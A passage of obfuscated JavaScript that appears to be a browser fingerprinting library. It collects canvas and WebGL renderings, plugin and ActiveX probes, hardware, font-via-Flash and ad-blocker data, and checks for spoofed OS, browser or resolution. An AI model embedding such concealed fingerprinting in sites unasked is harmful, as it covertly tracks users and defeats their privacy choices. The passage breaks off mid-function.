_0x11e4fe=[_0x44c3('0x6b3'),_0x44c3('0x6b4'),_0x44c3('0x6b5'),_0x44c3('0x6b6'),_0x44c3('0x6b7'),'Msxml2.DOMDocument',_0x44c3('0x6b8'),_0x44c3('0x6b9'),'QuickTime.QuickTime',_0x44c3('0x6ba'),_0x44c3('0x6bb'),_0x44c3('0x6bc'),_0x44c3('0x6bd'),'Scripting.Dictionary',_0x44c3('0x6be'),_0x44c3('0x6bf'),_0x44c3('0x6c0'),_0x44c3('0x6c1'),_0x44c3('0x6c2'),'WMPlayer.OCX',_0x44c3('0x6c3'),_0x44c3('0x6c4')];_0x812950=this['map'](_0x11e4fe,function(_0x812950){try{return new ActiveXObject(_0x812950),_0x812950;}catch(_0x52fe51){return null;}});}return navigator['plugins']&&(_0x812950=_0x812950['concat'](this[_0x44c3('0x6ae')]())),_0x812950;},'pluginsShouldBeSorted':function(){for(var _0x812950=!0x1,_0x11e4fe=0x0,_0x3e66ab=this[_0x44c3('0x4d4')][_0x44c3('0x6c5')][_0x44c3('0x15')];_0x11e4fe<_0x3e66ab;_0x11e4fe++){var _0x2d57c3=this[_0x44c3('0x4d4')][_0x44c3('0x6c5')][_0x11e4fe];if(navigator[_0x44c3('0xff')][_0x44c3('0x104')](_0x2d57c3)){_0x812950=!0x0;break;}}return _0x812950;},'touchSupportKey':function(_0x812950){return this['options'][_0x44c3('0x6c6')]||_0x812950['push']({'key':'touch_support','value':this[_0x44c3('0x6c7')]()}),_0x812950;},'hardwareConcurrencyKey':function(_0x812950){return this[_0x44c3('0x4d4')]['excludeHardwareConcurrency']||_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x1e4'),'value':this[_0x44c3('0x6c8')]()}),_0x812950;},'hasSessionStorage':function(){try{return!!window[_0x44c3('0x2fb')];}catch(_0x1400e1){return!0x0;}},'hasLocalStorage':function(){try{return!!window[_0x44c3('0x2ed')];}catch(_0x401f9e){return!0x0;}},'hasIndexedDB':function(){try{return!!window[_0x44c3('0x303')];}catch(_0x5ad44b){return!0x0;}},'getHardwareConcurrency':function(){return navigator[_0x44c3('0x6c9')]?navigator[_0x44c3('0x6c9')]:_0x44c3('0x6ca');},'getNavigatorCpuClass':function(){return navigator[_0x44c3('0x6cb')]?navigator[_0x44c3('0x6cb')]:_0x44c3('0x6ca');},'getNavigatorPlatform':function(){return navigator[_0x44c3('0x20f')]?navigator['platform']:_0x44c3('0x6ca');},'getDoNotTrack':function(){return navigator[_0x44c3('0x6cc')]?navigator[_0x44c3('0x6cc')]:navigator[_0x44c3('0x6cd')]?navigator[_0x44c3('0x6cd')]:window['doNotTrack']?window[_0x44c3('0x6cc')]:'unknown';},'getTouchSupport':function(){var _0x812950=0x0,_0x11e4fe=!0x1;void 0x0!==navigator[_0x44c3('0x6ce')]?_0x812950=navigator[_0x44c3('0x6ce')]:void 0x0!==navigator[_0x44c3('0x6cf')]&&(_0x812950=navigator['msMaxTouchPoints']);try{document[_0x44c3('0x32f')](_0x44c3('0x6d0')),_0x11e4fe=!0x0;}catch(_0x4a8f4e){}return[_0x812950,_0x11e4fe,_0x44c3('0x6d1')in window];},'getCanvasFp':function(){var _0x812950=[],_0x11e4fe=document[_0x44c3('0x1b9')](_0x44c3('0x1ce'));_0x11e4fe[_0x44c3('0x4f6')]=0x7d0,_0x11e4fe[_0x44c3('0x4f5')]=0xc8,_0x11e4fe[_0x44c3('0x69f')]['display']=_0x44c3('0x6d2');var _0x3e66ab=_0x11e4fe[_0x44c3('0x6d3')]('2d');return _0x3e66ab[_0x44c3('0x6d4')](0x0,0x0,0xa,0xa),_0x3e66ab['rect'](0x2,0x2,0x6,0x6),_0x812950[_0x44c3('0x2f')](_0x44c3('0x6d5')+(!0x1===_0x3e66ab[_0x44c3('0x6d6')](0x5,0x5,_0x44c3('0x6d7'))?_0x44c3('0x26'):'no')),_0x3e66ab[_0x44c3('0x6d8')]=_0x44c3('0x6d9'),_0x3e66ab[_0x44c3('0x6da')]=_0x44c3('0x6db'),_0x3e66ab[_0x44c3('0x6dc')](0x7d,0x1,0x3e,0x14),_0x3e66ab['fillStyle']=_0x44c3('0x6dd'),this[_0x44c3('0x4d4')][_0x44c3('0x6de')]?_0x3e66ab[_0x44c3('0x6df')]=_0x44c3('0x6e0'):_0x3e66ab[_0x44c3('0x6df')]=_0x44c3('0x6e1'),_0x3e66ab[_0x44c3('0x6e2')](_0x44c3('0x6e3'),0x2,0xf),_0x3e66ab[_0x44c3('0x6da')]=_0x44c3('0x6e4'),_0x3e66ab[_0x44c3('0x6df')]=_0x44c3('0x6e5'),_0x3e66ab[_0x44c3('0x6e2')](_0x44c3('0x6e3'),0x4,0x2d),_0x3e66ab['globalCompositeOperation']=_0x44c3('0xbf'),_0x3e66ab['fillStyle']=_0x44c3('0x6e6'),_0x3e66ab[_0x44c3('0x6e7')](),_0x3e66ab[_0x44c3('0x6e8')](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x3e66ab[_0x44c3('0x6e9')](),_0x3e66ab[_0x44c3('0x6ea')](),_0x3e66ab[_0x44c3('0x6da')]=_0x44c3('0x6eb'),_0x3e66ab['beginPath'](),_0x3e66ab['arc'](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x3e66ab[_0x44c3('0x6e9')](),_0x3e66ab['fill'](),_0x3e66ab[_0x44c3('0x6da')]='rgb(255,255,0)',_0x3e66ab[_0x44c3('0x6e7')](),_0x3e66ab[_0x44c3('0x6e8')](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),_0x3e66ab[_0x44c3('0x6e9')](),_0x3e66ab[_0x44c3('0x6ea')](),_0x3e66ab[_0x44c3('0x6da')]='rgb(255,0,255)',_0x3e66ab['arc'](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),_0x3e66ab['arc'](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),_0x3e66ab[_0x44c3('0x6ea')](_0x44c3('0x6d7')),_0x812950[_0x44c3('0x2f')](_0x44c3('0x6ec')+_0x11e4fe[_0x44c3('0x6ed')]()),_0x812950['join']('~');},'getWebglFp':function(){var _0x812950,_0x11e4fe=function(_0x11e4fe){return _0x812950[_0x44c3('0x6ee')](0x0,0x0,0x0,0x1),_0x812950[_0x44c3('0x6ef')](_0x812950['DEPTH_TEST']),_0x812950[_0x44c3('0x6f0')](_0x812950['LEQUAL']),_0x812950[_0x44c3('0x1f')](_0x812950['COLOR_BUFFER_BIT']|_0x812950['DEPTH_BUFFER_BIT']),'['+_0x11e4fe[0x0]+',\x20'+_0x11e4fe[0x1]+']';};if(!(_0x812950=this[_0x44c3('0x6f1')]()))return null;var _0x3e66ab=[],_0x2d57c3=_0x812950[_0x44c3('0x6f2')]();_0x812950[_0x44c3('0x6f3')](_0x812950[_0x44c3('0x6f4')],_0x2d57c3);var _0x2ca108=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x812950[_0x44c3('0x6f5')](_0x812950['ARRAY_BUFFER'],_0x2ca108,_0x812950[_0x44c3('0x6f6')]),_0x2d57c3[_0x44c3('0x6f7')]=0x3,_0x2d57c3['numItems']=0x3;var _0x1efd62=_0x812950[_0x44c3('0x6f8')](),_0x7aeb10=_0x812950[_0x44c3('0x6f9')](_0x812950[_0x44c3('0x6fa')]);_0x812950[_0x44c3('0x6fb')](_0x7aeb10,_0x44c3('0x6fc')),_0x812950[_0x44c3('0x6fd')](_0x7aeb10);var _0x5ea31d=_0x812950['createShader'](_0x812950[_0x44c3('0x6fe')]);_0x812950[_0x44c3('0x6fb')](_0x5ea31d,'precision\x20mediump\x20float;varying\x20vec2\x20varyinTexCoordinate;void\x20main()\x20{gl_FragColor=vec4(varyinTexCoordinate,0,1);}'),_0x812950['compileShader'](_0x5ea31d),_0x812950[_0x44c3('0x6ff')](_0x1efd62,_0x7aeb10),_0x812950['attachShader'](_0x1efd62,_0x5ea31d),_0x812950[_0x44c3('0x700')](_0x1efd62),_0x812950['useProgram'](_0x1efd62),_0x1efd62[_0x44c3('0x701')]=_0x812950[_0x44c3('0x702')](_0x1efd62,_0x44c3('0x703')),_0x1efd62[_0x44c3('0x704')]=_0x812950[_0x44c3('0x705')](_0x1efd62,'uniformOffset'),_0x812950[_0x44c3('0x706')](_0x1efd62['vertexPosArray']),_0x812950[_0x44c3('0x707')](_0x1efd62['vertexPosAttrib'],_0x2d57c3[_0x44c3('0x6f7')],_0x812950[_0x44c3('0x708')],!0x1,0x0,0x0),_0x812950[_0x44c3('0x709')](_0x1efd62[_0x44c3('0x704')],0x1,0x1),_0x812950[_0x44c3('0x70a')](_0x812950[_0x44c3('0x70b')],0x0,_0x2d57c3[_0x44c3('0x70c')]),null!=_0x812950[_0x44c3('0x1ce')]&&_0x3e66ab[_0x44c3('0x2f')](_0x812950['canvas'][_0x44c3('0x6ed')]()),_0x3e66ab[_0x44c3('0x2f')]('extensions:'+_0x812950[_0x44c3('0x70d')]()[_0x44c3('0x147')](';')),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x70e')+_0x11e4fe(_0x812950[_0x44c3('0x70f')](_0x812950['ALIASED_LINE_WIDTH_RANGE']))),_0x3e66ab['push'](_0x44c3('0x710')+_0x11e4fe(_0x812950[_0x44c3('0x70f')](_0x812950[_0x44c3('0x711')]))),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x712')+_0x812950[_0x44c3('0x70f')](_0x812950[_0x44c3('0x713')])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x714')+(_0x812950['getContextAttributes']()[_0x44c3('0x715')]?_0x44c3('0x26'):'no')),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x716')+_0x812950[_0x44c3('0x70f')](_0x812950['BLUE_BITS'])),_0x3e66ab[_0x44c3('0x2f')]('webgl\x20depth\x20bits:'+_0x812950[_0x44c3('0x70f')](_0x812950[_0x44c3('0x717')])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x718')+_0x812950[_0x44c3('0x70f')](_0x812950[_0x44c3('0x719')])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x71a')+function(_0x812950){var _0x11e4fe,_0x3e66ab=_0x812950['getExtension']('EXT_texture_filter_anisotropic')||_0x812950[_0x44c3('0x71b')](_0x44c3('0x71c'))||_0x812950['getExtension'](_0x44c3('0x71d'));return _0x3e66ab?(_0x11e4fe=_0x812950['getParameter'](_0x3e66ab[_0x44c3('0x71e')]),0x0===_0x11e4fe&&(_0x11e4fe=0x2),_0x11e4fe):null;}(_0x812950)),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x71f')+_0x812950[_0x44c3('0x70f')](_0x812950['MAX_COMBINED_TEXTURE_IMAGE_UNITS'])),_0x3e66ab['push'](_0x44c3('0x720')+_0x812950['getParameter'](_0x812950[_0x44c3('0x721')])),_0x3e66ab['push'](_0x44c3('0x722')+_0x812950['getParameter'](_0x812950[_0x44c3('0x723')])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x724')+_0x812950[_0x44c3('0x70f')](_0x812950[_0x44c3('0x725')])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x726')+_0x812950[_0x44c3('0x70f')](_0x812950[_0x44c3('0x727')])),_0x3e66ab[_0x44c3('0x2f')]('webgl\x20max\x20texture\x20size:'+_0x812950['getParameter'](_0x812950[_0x44c3('0x728')])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x729')+_0x812950[_0x44c3('0x70f')](_0x812950['MAX_VARYING_VECTORS'])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x72a')+_0x812950['getParameter'](_0x812950[_0x44c3('0x72b')])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x72c')+_0x812950[_0x44c3('0x70f')](_0x812950[_0x44c3('0x72d')])),_0x3e66ab[_0x44c3('0x2f')]('webgl\x20max\x20vertex\x20uniform\x20vectors:'+_0x812950[_0x44c3('0x70f')](_0x812950[_0x44c3('0x72e')])),_0x3e66ab['push'](_0x44c3('0x72f')+_0x11e4fe(_0x812950['getParameter'](_0x812950['MAX_VIEWPORT_DIMS']))),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x730')+_0x812950['getParameter'](_0x812950['RED_BITS'])),_0x3e66ab[_0x44c3('0x2f')]('webgl\x20renderer:'+_0x812950[_0x44c3('0x70f')](_0x812950[_0x44c3('0x731')])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x732')+_0x812950['getParameter'](_0x812950[_0x44c3('0x733')])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x734')+_0x812950['getParameter'](_0x812950[_0x44c3('0x735')])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x736')+_0x812950[_0x44c3('0x70f')](_0x812950['VENDOR'])),_0x3e66ab[_0x44c3('0x2f')]('webgl\x20version:'+_0x812950[_0x44c3('0x70f')](_0x812950[_0x44c3('0x2dd')]));try{var _0x5640c5=_0x812950[_0x44c3('0x71b')](_0x44c3('0x737'));_0x5640c5&&(_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x738')+_0x812950[_0x44c3('0x70f')](_0x5640c5[_0x44c3('0x739')])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x73a')+_0x812950['getParameter'](_0x5640c5[_0x44c3('0x73b')])));}catch(_0x2e368e){}return _0x812950[_0x44c3('0x73c')]?(_0x3e66ab['push'](_0x44c3('0x73d')+_0x812950[_0x44c3('0x73c')](_0x812950['VERTEX_SHADER'],_0x812950[_0x44c3('0x73e')])[_0x44c3('0x73f')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x740')+_0x812950['getShaderPrecisionFormat'](_0x812950[_0x44c3('0x6fa')],_0x812950['HIGH_FLOAT'])[_0x44c3('0x741')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x742')+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fa')],_0x812950['HIGH_FLOAT'])[_0x44c3('0x743')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x744')+_0x812950['getShaderPrecisionFormat'](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x745')])[_0x44c3('0x73f')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x746')+_0x812950['getShaderPrecisionFormat'](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x745')])['rangeMin']),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x747')+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x745')])['rangeMax']),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x748')+_0x812950['getShaderPrecisionFormat'](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x749')])[_0x44c3('0x73f')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x74a')+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x749')])[_0x44c3('0x741')]),_0x3e66ab[_0x44c3('0x2f')]('webgl\x20vertex\x20shader\x20low\x20float\x20precision\x20rangeMax:'+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x749')])[_0x44c3('0x743')]),_0x3e66ab['push'](_0x44c3('0x74b')+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fe')],_0x812950[_0x44c3('0x73e')])[_0x44c3('0x73f')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x74c')+_0x812950['getShaderPrecisionFormat'](_0x812950[_0x44c3('0x6fe')],_0x812950[_0x44c3('0x73e')])[_0x44c3('0x741')]),_0x3e66ab['push']('webgl\x20fragment\x20shader\x20high\x20float\x20precision\x20rangeMax:'+_0x812950[_0x44c3('0x73c')](_0x812950['FRAGMENT_SHADER'],_0x812950[_0x44c3('0x73e')])[_0x44c3('0x743')]),_0x3e66ab[_0x44c3('0x2f')]('webgl\x20fragment\x20shader\x20medium\x20float\x20precision:'+_0x812950['getShaderPrecisionFormat'](_0x812950['FRAGMENT_SHADER'],_0x812950[_0x44c3('0x745')])[_0x44c3('0x73f')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x74d')+_0x812950[_0x44c3('0x73c')](_0x812950['FRAGMENT_SHADER'],_0x812950[_0x44c3('0x745')])[_0x44c3('0x741')]),_0x3e66ab['push']('webgl\x20fragment\x20shader\x20medium\x20float\x20precision\x20rangeMax:'+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fe')],_0x812950[_0x44c3('0x745')])[_0x44c3('0x743')]),_0x3e66ab['push'](_0x44c3('0x74e')+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fe')],_0x812950[_0x44c3('0x749')])[_0x44c3('0x73f')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x74f')+_0x812950['getShaderPrecisionFormat'](_0x812950[_0x44c3('0x6fe')],_0x812950[_0x44c3('0x749')])['rangeMin']),_0x3e66ab['push'](_0x44c3('0x750')+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fe')],_0x812950['LOW_FLOAT'])[_0x44c3('0x743')]),_0x3e66ab['push']('webgl\x20vertex\x20shader\x20high\x20int\x20precision:'+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x751')])[_0x44c3('0x73f')]),_0x3e66ab['push']('webgl\x20vertex\x20shader\x20high\x20int\x20precision\x20rangeMin:'+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x751')])[_0x44c3('0x741')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x752')+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x751')])['rangeMax']),_0x3e66ab[_0x44c3('0x2f')]('webgl\x20vertex\x20shader\x20medium\x20int\x20precision:'+_0x812950['getShaderPrecisionFormat'](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x753')])[_0x44c3('0x73f')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x754')+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fa')],_0x812950['MEDIUM_INT'])[_0x44c3('0x741')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x755')+_0x812950['getShaderPrecisionFormat'](_0x812950[_0x44c3('0x6fa')],_0x812950['MEDIUM_INT'])[_0x44c3('0x743')]),_0x3e66ab['push'](_0x44c3('0x756')+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x757')])[_0x44c3('0x73f')]),_0x3e66ab['push']('webgl\x20vertex\x20shader\x20low\x20int\x20precision\x20rangeMin:'+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x757')])['rangeMin']),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x758')+_0x812950[_0x44c3('0x73c')](_0x812950['VERTEX_SHADER'],_0x812950[_0x44c3('0x757')])[_0x44c3('0x743')]),_0x3e66ab[_0x44c3('0x2f')]('webgl\x20fragment\x20shader\x20high\x20int\x20precision:'+_0x812950[_0x44c3('0x73c')](_0x812950['FRAGMENT_SHADER'],_0x812950['HIGH_INT'])[_0x44c3('0x73f')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x759')+_0x812950['getShaderPrecisionFormat'](_0x812950['FRAGMENT_SHADER'],_0x812950['HIGH_INT'])['rangeMin']),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x75a')+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fe')],_0x812950['HIGH_INT'])[_0x44c3('0x743')]),_0x3e66ab['push'](_0x44c3('0x75b')+_0x812950['getShaderPrecisionFormat'](_0x812950[_0x44c3('0x6fe')],_0x812950[_0x44c3('0x753')])[_0x44c3('0x73f')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x75c')+_0x812950['getShaderPrecisionFormat'](_0x812950['FRAGMENT_SHADER'],_0x812950[_0x44c3('0x753')])[_0x44c3('0x741')]),_0x3e66ab['push'](_0x44c3('0x75d')+_0x812950[_0x44c3('0x73c')](_0x812950['FRAGMENT_SHADER'],_0x812950['MEDIUM_INT'])['rangeMax']),_0x3e66ab['push']('webgl\x20fragment\x20shader\x20low\x20int\x20precision:'+_0x812950[_0x44c3('0x73c')](_0x812950['FRAGMENT_SHADER'],_0x812950[_0x44c3('0x757')])['precision']),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x75e')+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fe')],_0x812950[_0x44c3('0x757')])[_0x44c3('0x741')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x75f')+_0x812950['getShaderPrecisionFormat'](_0x812950['FRAGMENT_SHADER'],_0x812950[_0x44c3('0x757')])['rangeMax']),_0x3e66ab[_0x44c3('0x147')]('~')):_0x3e66ab[_0x44c3('0x147')]('~');},'getAdBlock':function(){var _0x812950=document['createElement'](_0x44c3('0x415'));_0x812950[_0x44c3('0x6a5')]=_0x44c3('0x250'),_0x812950[_0x44c3('0x760')]='adsbox';var _0x11e4fe=!0x1;try{document[_0x44c3('0x1c3')]['appendChild'](_0x812950),_0x11e4fe=0x0===document[_0x44c3('0x761')](_0x44c3('0x762'))[0x0][_0x44c3('0x6a9')],document['body'][_0x44c3('0x4c2')](_0x812950);}catch(_0x424467){_0x11e4fe=!0x1;}return _0x11e4fe;},'getHasLiedLanguages':function(){if(void 0x0!==navigator[_0x44c3('0x1c9')])try{if(navigator['languages'][0x0]['substr'](0x0,0x2)!==navigator[_0x44c3('0x1db')]['substr'](0x0,0x2))return!0x0;}catch(_0x1bd096){return!0x0;}return!0x1;},'getHasLiedResolution':function(){return screen[_0x44c3('0x4f6')]<screen['availWidth']||screen[_0x44c3('0x4f5')]<screen[_0x44c3('0x4fa')];},'getHasLiedOs':function(){var _0x812950,_0x11e4fe=navigator['userAgent']['toLowerCase'](),_0x3e66ab=navigator['oscpu'],_0x2d57c3=navigator[_0x44c3('0x20f')][_0x44c3('0x48')]();_0x812950=_0x11e4fe[_0x44c3('0x1e')](_0x44c3('0x763'))>=0x0?_0x44c3('0x764'):_0x11e4fe[_0x44c3('0x1e')](_0x44c3('0x765'))>=0x0?_0x44c3('0x2cd'):_0x11e4fe['indexOf'](_0x44c3('0x766'))>=0x0?_0x44c3('0x767'):_0x11e4fe[_0x44c3('0x1e')](_0x44c3('0x768'))>=0x0?_0x44c3('0x769'):_0x11e4fe[_0x44c3('0x1e')](_0x44c3('0x76a'))>=0x0||_0x11e4fe[_0x44c3('0x1e')](_0x44c3('0x76b'))>=0x0?_0x44c3('0x2d1'):_0x11e4fe['indexOf']('mac')>=0x0?_0x44c3('0x76c'):_0x44c3('0x76d');if(('ontouchstart'in window||navigator[_0x44c3('0x6ce')]>0x0||navigator[_0x44c3('0x6cf')]>0x0)&&_0x44c3('0x764')!==_0x812950&&_0x44c3('0x767')!==_0x812950&&'iOS'!==_0x812950&&_0x44c3('0x76d')!==_0x812950)return!0x0;if(void 0x0!==_0x3e66ab){if(_0x3e66ab=_0x3e66ab[_0x44c3('0x48')](),_0x3e66ab['indexOf'](_0x44c3('0x765'))>=0x0&&'Windows'!==_0x812950&&_0x44c3('0x764')!==_0x812950)return!0x0;if(_0x3e66ab[_0x44c3('0x1e')](_0x44c3('0x768'))>=0x0&&_0x44c3('0x769')!==_0x812950&&_0x44c3('0x767')!==_0x812950)return!0x0;if(_0x3e66ab[_0x44c3('0x1e')](_0x44c3('0x76e'))>=0x0&&_0x44c3('0x76c')!==_0x812950&&_0x44c3('0x2d1')!==_0x812950)return!0x0;if(0x0===_0x3e66ab[_0x44c3('0x1e')]('win')&&0x0===_0x3e66ab[_0x44c3('0x1e')]('linux')&&_0x3e66ab[_0x44c3('0x1e')]('mac')>=0x0&&_0x44c3('0x76f')!==_0x812950)return!0x0;}return _0x2d57c3[_0x44c3('0x1e')]('win')>=0x0&&'Windows'!==_0x812950&&_0x44c3('0x764')!==_0x812950||(_0x2d57c3[_0x44c3('0x1e')](_0x44c3('0x768'))>=0x0||_0x2d57c3['indexOf'](_0x44c3('0x766'))>=0x0||_0x2d57c3[_0x44c3('0x1e')](_0x44c3('0x770'))>=0x0)&&'Linux'!==_0x812950&&_0x44c3('0x767')!==_0x812950||(_0x2d57c3[_0x44c3('0x1e')](_0x44c3('0x76e'))>=0x0||_0x2d57c3['indexOf'](_0x44c3('0x76b'))>=0x0||_0x2d57c3['indexOf'](_0x44c3('0x771'))>=0x0||_0x2d57c3[_0x44c3('0x1e')](_0x44c3('0x76a'))>=0x0)&&_0x44c3('0x76c')!==_0x812950&&_0x44c3('0x2d1')!==_0x812950||0x0===_0x2d57c3[_0x44c3('0x1e')](_0x44c3('0x765'))&&0x0===_0x2d57c3[_0x44c3('0x1e')](_0x44c3('0x768'))&&_0x2d57c3['indexOf']('mac')>=0x0&&_0x44c3('0x76f')!==_0x812950||void 0x0===navigator[_0x44c3('0x6af')]&&'Windows'!==_0x812950&&_0x44c3('0x764')!==_0x812950;},'getHasLiedBrowser':function(){var _0x812950,_0x11e4fe=navigator[_0x44c3('0xff')][_0x44c3('0x48')](),_0x3e66ab=navigator[_0x44c3('0x772')];if((_0x44c3('0x29a')===(_0x812950=_0x11e4fe[_0x44c3('0x1e')](_0x44c3('0x773'))>=0x0?_0x44c3('0x29c'):_0x11e4fe[_0x44c3('0x1e')](_0x44c3('0x774'))>=0x0||_0x11e4fe[_0x44c3('0x1e')](_0x44c3('0x775'))>=0x0?'Opera':_0x11e4fe[_0x44c3('0x1e')](_0x44c3('0x776'))>=0x0?'Chrome':_0x11e4fe['indexOf'](_0x44c3('0x777'))>=0x0?_0x44c3('0x778'):_0x11e4fe['indexOf'](_0x44c3('0x779'))>=0x0?_0x44c3('0x77a'):'Other')||_0x44c3('0x778')===_0x812950||_0x44c3('0x77b')===_0x812950)&&'20030107'!==_0x3e66ab)return!0x0;var _0x2d57c3=eval[_0x44c3('0x11')]()[_0x44c3('0x15')];if(0x25===_0x2d57c3&&_0x44c3('0x778')!==_0x812950&&'Firefox'!==_0x812950&&_0x44c3('0x76d')!==_0x812950)return!0x0;if(0x27===_0x2d57c3&&'Internet\x20Explorer'!==_0x812950&&_0x44c3('0x76d')!==_0x812950)return!0x0;if(0x21===_0x2d57c3&&_0x44c3('0x29a')!==_0x812950&&_0x44c3('0x77b')!==_0x812950&&_0x44c3('0x76d')!==_0x812950)return!0x0;var _0x2ca108;try{throw'a';}catch(_0x272d5e){try{_0x272d5e[_0x44c3('0x77c')](),_0x2ca108=!0x0;}catch(_0x262927){_0x2ca108=!0x1;}}return!(!_0x2ca108||_0x44c3('0x29c')===_0x812950||_0x44c3('0x76d')===_0x812950);},'isCanvasSupported':function(){var _0x812950=document[_0x44c3('0x1b9')]('canvas');return!(!_0x812950[_0x44c3('0x6d3')]||!_0x812950['getContext']('2d'));},'isWebGlSupported':function(){if(!this[_0x44c3('0x50d')]())return!0x1;var _0x812950,_0x11e4fe=document[_0x44c3('0x1b9')]('canvas');try{_0x812950=_0x11e4fe[_0x44c3('0x6d3')]&&(_0x11e4fe[_0x44c3('0x6d3')](_0x44c3('0x1d0'))||_0x11e4fe[_0x44c3('0x6d3')](_0x44c3('0x77d')));}catch(_0x3c5cd5){_0x812950=!0x1;}return!!window[_0x44c3('0x77e')]&&!!_0x812950;},'isIE':function(){return'Microsoft\x20Internet\x20Explorer'===navigator[_0x44c3('0xe4')]||!(_0x44c3('0xe3')!==navigator[_0x44c3('0xe4')]||!/Trident/[_0x44c3('0xfe')](navigator['userAgent']));},'hasSwfObjectLoaded':function(){return void 0x0!==window['swfobject'];},'hasMinFlashInstalled':function(){return swfobject['hasFlashPlayerVersion'](_0x44c3('0x77f'));},'addFlashDivNode':function(){var _0x812950=document[_0x44c3('0x1b9')](_0x44c3('0x415'));_0x812950[_0x44c3('0x416')]('id',this[_0x44c3('0x4d4')]['swfContainerId']),document[_0x44c3('0x1c3')]['appendChild'](_0x812950);},'loadSwfAndDetectFonts':function(_0x812950){var _0x11e4fe=_0x44c3('0x780');window[_0x11e4fe]=function(_0x11e4fe){_0x812950(_0x11e4fe);};var _0x3e66ab=this['options']['swfContainerId'];this[_0x44c3('0x781')]();var _0x2d57c3={'onReady':_0x11e4fe},_0x2ca108={'allowScriptAccess':'always','menu':_0x44c3('0x85')};swfobject[_0x44c3('0x782')](this[_0x44c3('0x4d4')][_0x44c3('0x521')],_0x3e66ab,'1','1',_0x44c3('0x77f'),!0x1,_0x2d57c3,_0x2ca108,{});},'getWebglCanvas':function(){var _0x812950=document['createElement'](_0x44c3('0x1ce')),_0x11e4fe=null;try{_0x11e4fe=_0x812950[_0x44c3('0x6d3')]('webgl')||_0x812950[_0x44c3('0x6d3')](_0x44c3('0x77d'));}catch(_0x5e0f4c){}return _0x11e4fe||(_0x11e4fe=null),_0x11e4fe;},'each':function(_0x812950,_0x11e4fe,_0x3e66ab){if(null!==_0x812950)if(this[_0x44c3('0x4d2')]&&_0x812950['forEach']===this[_0x44c3('0x4d2')])_0x812950[_0x44c3('0x2fa')](_0x11e4fe,_0x3e66ab);else if(_0x812950[_0x44c3('0x15')]===+_0x812950[_0x44c3('0x15')]){for(var 